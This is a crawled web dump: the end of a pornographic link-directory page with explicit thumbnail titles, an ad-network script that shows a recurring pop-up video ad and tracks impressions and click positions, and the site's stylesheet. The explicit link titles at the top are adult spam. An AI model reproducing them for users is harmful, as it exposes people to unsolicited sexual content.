                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/jovehun85543.html target=_self>
                     <img src="https://icelandichorses2007.nl/wq53w/3664725858_dbsk-changmin-dating.jpg" onerror="this.src='/no_img.png'" alt="Erotska masaza karlovac" title="Masaza karlovac erotska" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/jovehun85543.html>Erotska masaza karlovac</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/lexawuhy36513.html target=_self>
                     <img src="https://img-l3.xnxx-cdn.com/videos/thumbs169xnxxll/d8/2a/bd/d82abd503c15d998472fcf65b86eaaf6/d82abd503c15d998472fcf65b86eaaf6.26.jpg" onerror="this.src='/no_img.png'" alt="First double anal" title="Double anal first" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/lexawuhy36513.html>First double anal</a>
                  </div>
                  
                  <div class=lymoboc-saf-item>
                     <a href=http://4cq.net/guvezaso99650.html target=_self>
                     <img src="https://theseamericans.com/wp-content/uploads/2011/11/525846413_o.jpg" onerror="this.src='/no_img.png'" alt="Phyllis davis photos" title="Davis photos phyllis" border=0 width=100 height=75>
                     </a>
                     <a href=http://4cq.net/guvezaso99650.html>Phyllis davis photos</a>
                  </div>
                  
               </div>
            </div>
         </div>
         <div id=tafyra class=galu>
            4cq.net - 2022 <br> DISCLAIMER: All models on 4cq.net adult site are 18 years or older. 4cq.net has a zero-tolerance policy against ILLEGAL pornography. All galleries and links are provided by 3rd parties. We have no control over the content of these pages. We take no responsibility for the content on any website which we link to, please use your own discretion while surfing the porn links.
            <br><a href=/contact_us.html>Contact us</a> | <a href=/privacy.html>Privacy Policy</a> | <a href=/us2257.html>18 USC 2257</a> | <a href=/dmca.html>DMCA</a> 
         </div>
         <div id=cuf>
            <script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 200});});</script>
            <div id='sevib' class='sanunod' style='color:white;background-color:#555555'></div>
            <script type='text/javascript'>setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);</script>
         </div>
      </div>
   </body>
</html>










--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4312
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TwW6jMBD9lVxyRR7b2PjYbRUlaktSJdBsLhVg2KKGQAC3aeWP3zHQbrcyMvPePA_jmUFKxggPLLHPfd90c3Y1pwt8SFnWymv7vn3xsrpCRgSFELIoqFBBkkJCMq6LLCFztuhMCnN2A6Ak.H4g5lQgRZHq8svJ6NxryqwbWYasT4IRcARyzGAkfCSi7dUIBAIVSPHplIi54gEIOhIBEoyQC_XJSCgkRgswr5vLZQIuuykIuLQmObhkeHae0.tT3uN.rlNTGF9QxhE999VxErpE_y_Qj5u1efFUalTVrQ7T5WazWYaHcBnGD9zPWMQi.hF_mKoyXXU.963eHPbh3VaUj3GkovbcpPutOer9VsSkbfZRtDPnCumq17v4ToeH34OD7VB0Kw5Os1tnIoZ1zd_SKvMJCWQzxLgdQ2xN1bWmaxpTO3f7w3nU984s2189a6u0W63eU_9psSo30Uae1tleP9zI9FJKwCO0WPQx5C9q8diH99R4Jvde1PHe0GOuH0.Luz_eG9Ygq7veFdcjBCxOFEihJOeKgf1eLQuBRyn1QIIHPrNfY2On5lqcD3eeWMGH19RjC7isZYw6L7XYOQ_75r5EOafcUimAcDtDxwwds2_tnLlmziwGIMPyQfgc3NxznyiQEgNTjEPtJHAr.JKLwbI4jMPhEVmc1G_qf0u4fagC7jCZn6G695Mus6Qv65PX5smxa1_dHzZcbdRPQmVfMZ31rVUqoXg9qYsckiLlQNNMK0GkYgmXjP4FJCce78QDAAA-&cb=e2e_697c2a23a95d53.24429170"\n        id="link_e5c8b1758e2b99af6e834ed65472dfe8"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11TwW6jMBD9lVxyRR7b2PjYbRUlaktSJdBsLhVg2KKGQAC3aeWP3zHQbrcyMvPePA_jmUFKxggPLLHPfd90c3Y1pwt8SFnWymv7vn3xsrpCRgSFELIoqFBBkkJCMq6LLCFztuhMCnN2A6Ak.H4g5lQgRZHq8svJ6NxryqwbWYasT4IRcARyzGAkfCSi7dUIBAIVSPHplIi54gEIOhIBEoyQC_XJSCgkRgswr5vLZQIuuykIuLQmObhkeHae0.tT3uN.rlNTGF9QxhE999VxErpE_y_Qj5u1efFUalTVrQ7T5WazWYaHcBnGD9zPWMQi.hF_mKoyXXU.963eHPbh3VaUj3GkovbcpPutOer9VsSkbfZRtDPnCumq17v4ToeH34OD7VB0Kw5Os1tnIoZ1zd_SKvMJCWQzxLgdQ2xN1bWmaxpTO3f7w3nU984s2189a6u0W63eU_9psSo30Uae1tleP9zI9FJKwCO0WPQx5C9q8diH99R4Jvde1PHe0GOuH0.Luz_eG9Ygq7veFdcjBCxOFEihJOeKgf1eLQuBRyn1QIIHPrNfY2On5lqcD3eeWMGH19RjC7isZYw6L7XYOQ_75r5EOafcUimAcDtDxwwds2_tnLlmziwGIMPyQfgc3NxznyiQEgNTjEPtJHAr.JKLwbI4jMPhEVmc1G_qf0u4fagC7jCZn6G695Mus6Qv65PX5smxa1_dHzZcbdRPQmVfMZ31rVUqoXg9qYsckiLlQNNMK0GkYgmXjP4FJCce78QDAAA-&cb=e2e_697c2a23a95d53.24429170\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_e5c8b1758e2b99af6e834ed65472dfe8"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"e5c8b1758e2b99af6e834ed65472dfe8","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/b5b62ca6474d67a2493b2c4ccb35726cd099e65e.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12QUU7DMAyGr8IFFtmOnTh7Q4ILgHaANu2g0mhh7dCQfHiStuIBWYot5/f3OyGgcAA8UHogOrIeBQ3VEZHDiA7F2+n10cDm/j7eut59Dnm2JCQaLAhI8JY0BlbjxIqBTEAtRu+h9BBTRFm1XCA1vKeaHQCgRbDn00uxeCodZSVDC+YB7iRQ6uptSGQFZXCv88y9Nn30Ac+xBW6CpCzaNkB6lg6kSMg4f7mxX0qNxExsFANCWcFhtYj7LmCCQRjVDljRAgljtPdpXobxzfJlunVWcKvU7G9qi1B3qow1/7/donzA/lqsJ+7lNjj/jN2Qm2WYRnftm8t8/XZ5+ii3lbaqLW3euPONW/Ck0lETsEuo2OrZ95G5VcqE7S+icFyC0QEAAA==&cb=e2e_697c2a23aa0297.41991773&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://4cq.net/style.css
body_size: 14573
content:
:root{--sf-img-14: url("[data-uri]");--sf-img-34: url("[data-uri]")}@-viewport{width:auto;zoom:1.0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}BODY{margin:0px;padding:0px;font-family:Verdana;font-size:12px;background-color:#151515;color:#ffffff}#zapyx{width:100%;border-radius:3px;border:1px solid #626164;background-color:#373737;clear:both;margin-top:15px}DIV,H1,H2,H3,H4,P{position:relative;margin:0px;padding:0px}LI{margin:0px;padding:0px}IMG{border:none;max-width:100%}A{color:#ffffff;text-decoration:none}A:hover{color:#fe0000;text-decoration:none}.galu:after,#myhyg-area:after{visibility:hidden;display:block;content:" ";clear:both;height:0px}.quni{overflow:hidden;margin:0px auto;width:100%}#megux{width:100%;height:auto}#megux #fyde{width:170px;height:90px}#megux #viwa-ad{height:115px}.mifiqan-header{text-align:right;font-family:Verdana,Geneva,sans-serif;font-size:1.5em;font-weight:bold;letter-spacing:-1.5px;text-shadow:-1px -1px 3px rgba(0,0,0,1);width:99%;background-color:#000;margin-left:-1.5%;padding:0.25em 3%;border-radius:0px 5px 5px 0px;-webkit-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);-moz-box-shadow:3px 3px 5px 0px rgba(136,136,136,1);box-shadow:3px 3px 5px 0px rgba(136,136,136,1);background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6C778E),color-stop(20%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 20%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 20%)}.mifiqan-header SPAN:first-child{color:#EEE}.mifiqan-header SPAN:last-child{color:#edb927}.xicin{background-color:#2a2a2a;border:1px solid #707070;border-radius:0px;padding:5px;margin-bottom:10px}#zapyx-content{min-height:300px!important}#rehol-links{text-align:center;width:100%}.wymohum-table{border-collapse:collapse;border:none;background-color:#2a2a2a}.wymohum-table a{color:#e1d377}.wymohum-table TD{display:inline-block;width:19%;height:120px!important;padding:5px 0px;text-align:center;overflow:hidden}.wymohum-table TD IMG{width:100%;max-width:100px}@media only screen and (min-width:475px){.wymohum-table{width:96%;padding-right:4%}}@media only screen and (min-width:860px){.wymohum-table{width:96.5%;padding-right:3.5%}}@media only screen and (min-width:915px){.wymohum-table{width:97%;padding-right:3%}}@media only screen and (max-width:474px){.wymohum-table{width:95%;padding-right:5%}}@media only screen and (max-width:399px){.wymohum-table{width:93%;padding-right:7%}}@media only screen and (max-width:361px){.wymohum-table{width:92%;padding-right:8%}.wymohum-table TD{width:18.5%}}a.wymohum-arrow{position:absolute;top:5px;right:0.5%;width:20px;height:76px;display:block;border-radius:0 10px 10px 0;background-color:#555962}a.wymohum-arrow:after{display:block;margin-top:30px;content:" ";height:15px;width:15px;border:5px solid #8F9197;border-left:none;border-bottom:none;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:1}a.wymohum-arrow:hover{background-color:#8F9197}a.wymohum-arrow:hover:after{border-color:#555962}#lacat{min-height:100px}.pirid IMG{display:block;width:auto;max-width:100%;height:auto;margin:auto}.lixator{margin:10px 0px 0px 0px;padding:0px;list-style-type:none;display:block;width:50%;height:auto;float:left}.lixator LI{padding-left:10%}.lixator LI A{text-decoration:none}.zuki{margin:5px 0px;padding:0px;display:block;width:100%}.zuki:after{visibility:hidden;display:block;content:" ";clear:both;height:0}.zuki DT{width:46px;height:32px;float:left;font-family:Impact;background-color:#d45757;color:#FFFFFF;text-align:center;border-right:#e99567 solid 5px;margin:0 6px 0 0;padding:0 0 0 0}.zuki DT SPAN{margin:0px;padding:0px}.zuki DT SPAN:first-child{height:17px;font-size:19px;display:block;text-align:center;padding:0px}.zuki DT SPAN:last-child{height:11px;font-size:11px;display:block;text-align:center;padding:0px}.zuki DD{margin:0px;padding:0px}.zuki .wavi{width:80%;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;float:left}.zuki .rolil{height:14px;float:left;font-size:11px;color:#A9A9A9}#tafyra{width:100%;height:auto;min-height:100px;margin:15px 0px;padding:10px 0px 10px 2%;border:1px solid #626262;border-radius:3px;background:#373737;color:#9b9b9b}#cuf{color:#888;font-size:10px;text-align:center;padding-bottom:10px}@media only screen and (max-width:360px){#zapyx-content{width:100%}}@media only screen and (max-width:600px){#lacat{width:100%;max-width:330px;margin:0px auto}}@media only screen and (max-width:600px){.ditetej{width:100%;overflow-y:auto}.ditetej::-webkit-scrollbar{-webkit-appearance:none;width:14px;height:14px}.ditetej::-webkit-scrollbar-thumb{border-radius:8px;border:3px solid #fff;background-color:rgba(0,0,0,.3)}}@media only screen and (max-width:640px){#megux #fyde{margin:0px auto}#megux #viwa-ad{display:none}}@media only screen and (min-width:601px) and (max-width:767px){#lacat{width:100%}#lacat .xicin{width:50%;float:right}#lacat #tupuvo-friends{margin-top:-170px}#lacat #xid-corner{margin-top:-260px}}@media only screen and (min-width:768px){#zapyx-content{width:63%;float:left}#lacat{width:36%;margin-left:1%;float:left}}@media only screen and (min-width:960px){.quni{max-width:975px}#megux #viwa-ad{position:absolute;top:0px;right:0px;width:78%;max-width:768px}#zapyx{padding:10px}}#petiq-navigation{z-index:1000}#petiq-navigation .difylyr{z-index:1100}#petiq-navigation .difylyr A{font-size:12px;color:#FFF;text-decoration:none;display:block;height:25px}#petiq-navigation UL{display:block;margin:0px;padding:0px;list-style-type:none}#petiq-navigation UL LI{display:block;text-align:center}#petiq-navigation .jokyl:hover{background-color:#787978;background:-moz-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#b5bdc8),color-stop(36%,#828c95),color-stop(100%,#28343b));background:-webkit-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-o-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:-ms-radial-gradient(center,ellipse cover,#b5bdc8 0%,#828c95 36%,#28343b 100%);background:radial-gradient(ellipse at center,#b5bdc8 0%,#828c95 36%,#28343b 100%)}#petiq-navigation #dyxut-sidebar{margin-top:0px}#petiq-navigation #qohe-box{width:175px;height:29px!important}#petiq-navigation #qohe-box FORM{margin:0px;padding:0px;height:29px!important}#petiq-navigation #qohe-box .kumo{width:140px;height:29px;background-color:#FFF;border:none;padding:0px 3px;margin:0px;color:#a3a3a3;font-size:12px;border-radius:5px 0px 0px 5px;float:left}#petiq-navigation #qohe-box .gebac{width:29px;height:29px;margin:0px;padding:0px}.newarav-highlight{color:#FF0000!important}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center}#petiq-navigation>UL>LI{background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%)}}@media only screen and (max-width:950px){#petiq-navigation #qohe-box{float:right}}@media only screen and (min-width:640px) and (max-width:949px){#petiq-navigation #dyxut-sidebar{margin-top:32px}}@media only screen and (max-width:360px){#petiq-navigation #qohe-box{width:155px}#petiq-navigation #qohe-box .kumo{width:120px}}@media only screen and (max-width:639px){#dyxut-toggle{text-align:center;margin:0px;z-index:100;text-decoration:none;color:#0066CC;font-size:15px;font-weight:bold}#petiq-navigation .difylyr{display:none}#petiq-navigation .difylyr .jokyl{margin-top:-1px}.difylyr:hover,.difylyr:active{display:block}#petiq-navigation LI A{font-size:18px!important}#zapyx{margin-top:40px}}@media only screen and (min-width:640px){#petiq-navigation{height:45px;margin-top:5px;background:#21232b}#petiq-navigation .difylyr{height:0px;background:-moz-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(44,120,201,1)),color-stop(100%,rgba(35,74,112,1)));background:-webkit-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-o-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:-ms-linear-gradient(top,rgba(44,120,201,1) 0%,rgba(35,74,112,1) 100%);background:linear-gradient(to bottom,rgba(65,72,84) 0%,rgba(24,27,33) 100%)}#petiq-navigation .jokyl{width:14%;height:43px;padding-top:12px;float:left}#petiq-navigation .jokyl:hover,.nav-active{margin-top:-5px;height:48px!important;padding-top:17px!important;padding-bottom:10px;background-color:#2E323D;background:-moz-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#6C778E),color-stop(40%,#2E323D));background:-webkit-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-o-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:-ms-linear-gradient(top,#6C778E 0%,#2E323D 40%);background:linear-gradient(to bottom,#6C778E 0%,#2E323D 40%)}}@media only screen and (min-width:800px){#petiq-navigation .jokyl{width:11%}}@media only screen and (min-width:950px){#petiq-navigation #dyxut-sidebar{position:absolute;top:0px;right:5px;width:180px;height:72px}#petiq-navigation #qohe-box{position:absolute;top:5px;right:5px}}@media only screen and (max-width:639px){.jokyl{width:33.33%;float:left}.difylyr .jokyl:first-child{width:100%!important}}@media only screen and (max-width:400px){.jokyl{width:50%}}#myhyg-area{width:100%}.vysica-block{width:100%;height:auto;margin:5px 0px}.vysica-block .vysica{height:auto}.vysica-block .vysica .potev{display:inline-block;width:40px;font-size:11px}.rury-nav{width:98%;margin:-2px 1% 15px 1%;text-align:center;overflow:hidden}.rury-nav .hyheved{float:left;line-height:9px}.rury-nav .zujoryz{float:right;line-height:9px}.fyjajic .potev{color:#e1c113;font-weight:bold}.fyjajic A{color:#3D7BCA}.fyjajic .vysica-block{overflow:hidden}.fyjajic .vysica{width:49%;min-width:150px}.fyjajic .volu{float:left}.fyjajic .sinu{float:left}.pazypus{font-size:11px}.pazypus .potev{color:#e4891b;font-size:11px}.pazypus A{text-decoration:none}.rury-data .xezo{white-space:nowrap}.dygifym-post-link{position:absolute;width:300px;top:15px;left:3%;color:white}.dygifym-post-link A{color:white;font-weight:bold;text-decoration:underline}#dige-list{width:100%;margin-top:10px}.dygifym-item{width:95%;clear:both;overflow:hidden;margin:10px auto 0px auto;padding-bottom:10px;border-bottom:1px dashed #CCC}.dygifym-heading{width:100%;overflow:hidden;background-color:#424242;padding:2px}.dygifym-user-info{float:left;white-space:nowrap}.dygifym-user A{color:#e4b144;font-weight:bold}.dygifym-commands{float:right;text-align:right;white-space:nowrap}.dygifym-commands DIV{display:inline-block}.jixe{font-weight:bold;padding-right:5px}.xejiz-votes{padding-right:5px}.dygifym-text{width:auto;margin:5px 0px;overflow:hidden}.dygifym-avatar{float:left;margin-right:5px;margin-bottom:2px;width:20%;max-width:103px}.dygifym-avatar IMG{width:100%;max-width:103px}#kycoc-latest{width:60%;margin-left:1%;float:left}#kycoc-random{width:35%;margin-right:1%;float:right}.lymoboc-saf-section{margin-top:10px;border:1px solid #CCC}.lymoboc-saf-header{color:#FFF;padding:3px 0px 2px 5px;background-color:#444}.lymoboc-saf-item{height:105px;margin:1%;float:left}.lymoboc-saf-item A{display:block;max-width:100px;margin:0px auto;font-size:9px;text-decoration:none}.lymoboc-saf-item IMG{width:100%;max-width:100px;float:none}@media only screen and (min-width:450px){.rury-description{width:70%}.fyjajic .vysica-block{width:70%}.pazypus{position:absolute;top:0px;right:0px;width:25%}}@media only screen and (max-width:550px){.dygifym-user-info,.dygifym-commands{float:none}}@media only screen and (min-width:320px){#kycoc-latest .lymoboc-saf-item{width:48%}#kycoc-random .lymoboc-saf-item{width:98%}}@media only screen and (min-width:550px){#kycoc-latest .lymoboc-saf-item{width:31%}}@media only screen and (min-width:600px){#kycoc-random .lymoboc-saf-item{width:48%}}@media only screen and (min-width:640px){#kycoc-latest .lymoboc-saf-item{width:31%}}.jihi,.jihi a:hover,.jihi a:active,.jihi a:focus,.jihi .tosyx-rating{background:url([data-uri]) left -1000px repeat-x}.jihi{position:relative;overflow:hidden;list-style:none;margin:0;padding:0;background-position:left top}.jihi li{display:inline}.jihi a,.jihi .tosyx-rating{position:absolute;top:0;left:0;text-indent:-1000em;height:25px;line-height:25px;outline:none;overflow:hidden;border:none}.jihi a:hover,.jihi a:active,.jihi a:focus{background-position:left bottom}.jihi a.lotek-star{width:10%;z-index:11}.jihi a.gekyka-stars{width:20%;z-index:10}.jihi a.soquh-stars{width:30%;z-index:9}.jihi a.rotow-stars{width:40%;z-index:8}.jihi a.dikat-stars{width:50%;z-index:7}.jihi a.jiname-stars{width:60%;z-index:6}.jihi a.hure-stars{width:70%;z-index:5}.jihi a.zape-stars{width:80%;z-index:4}.jihi a.hehul-stars{width:90%;z-index:3}.jihi a.waxaxoc-stars{width:100%;z-index:2}.jihi .tosyx-rating{z-index:1;background-position:left center}.nubo-rating{display:-moz-inline-block;display:-moz-inline-box;display:inline-block;vertical-align:middle;font-size:8px}.widopi{width:100px}.widopi,.widopi a:hover,.widopi a:active,.widopi a:focus,.widopi .tosyx-rating{background-image:url([data-uri]);line-height:10px;height:10px}.cylo{background:#4d4d52;box-shadow:0.4em 0.4em 5px rgba(122,122,122,0.5);padding:10px;border-radius:2px;margin:15px;border:solid 1px #999999;text-align:justify}@media only screen and (min-width:450px){.fyjajic-left{display:inline-block;vertical-align:top;width:70%}.fyjajic-right{display:inline-block;width:29%}.fyjajic-left P,.fyjajic-left DIV,.fyjajic-right DIV{width:100%}.fyjajic-right .pazypus{position:relative}.vysica-block{width:100%!important}}a.butdat{position:relative;display:inline-block;width:50%;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.butdat:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}a.fasyd{position:relative;display:inline-block;width:120px;height:2.5em;line-height:2.5em;vertical-align:middle;text-align:center;text-decoration:none;text-shadow:0 -1px 1px #777;color:#fff;outline:none;border:1px solid #867461;border-radius:5px;box-shadow:0 0 0 60px rgba(0,0,0,0) inset,.1em .1em .2em #4c4923;background:#f39200}a.fasyd:active{top:.1em;left:.1em;box-shadow:0 0 0 60px rgba(0,0,0,.05) inset}.jixe.vufija{color:#315273}